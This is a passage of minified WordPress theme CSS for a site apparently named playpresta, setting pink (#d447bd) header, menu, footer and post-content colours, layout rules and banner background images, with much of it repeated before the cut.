.td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffd221}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffd221}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#ffffff}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#d447bd}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#d447bd}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td-mega-span h3 a{color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#d447bd}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#ffffff}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d447bd}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d447bd}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d447bd}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#d447bd}.td-theme-wrap .td-aj-search-results .td-post-date{color:#ffffff}.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4db2ec}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#d447bd}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#d447bd}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#d447bd}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.td-header-bg:before{background-repeat:repeat}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#d447bd}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#d447bd}.td-sub-footer-container{background-color:#d447bd}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#d447bd}.td-footer-wrapper::before{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}.post .td-post-header .entry-title{color:#ffffff}.td_module_15 .entry-title a{color:#ffffff}.td-module-meta-info .td-post-author-name a{color:#d447bd}.td-post-content,.td-post-content p{color:#ffffff}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#d447bd}.post blockquote p,.page blockquote p{color:#d447bd}.post .td_quote_box,.page .td_quote_box{border-color:#d447bd}.td_module_mx20 .td-module-title{font-size:20px;line-height:28px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px}}body{background-color:#d367c1}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png')}ul.sf-menu>.menu-item>a{line-height:70px}.white-popup-block:before{background-image:url('http://192.168.0.208/wp_011_test_demos/wp-content/uploads/2017/05/1.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#d447bd;--td_slider_text:rgba(212,71,189,0.7);--td_header_color:#d447bd;--td_text_header_color:#ffffff;--td_mobile_menu_color:#d447bd;--td_mobile_gradient_one_mob:#d447bd;--td_mobile_gradient_two_mob:#d447bd;--td_mobile_text_active_color:#d447bd;--td_mobile_button_color_mob:#d447bd;--td_page_title_color:#d447bd;--td_page_content_color:#ffffff;--td_page_h_color:#ffffff;--td_login_button_color:#ffffff;--td_login_hover_color:#ffffff;--td_login_gradient_one:#fc0846;--td_login_gradient_two:#fc0846}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d447bd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d447bd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#d447bd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#d447bd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#d447bd}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d447bd}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d447bd!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d447bd}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d447bd}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #d447bd transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#d447bd}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{line-height:70px}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#d447bd}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffd221}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffd221 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix 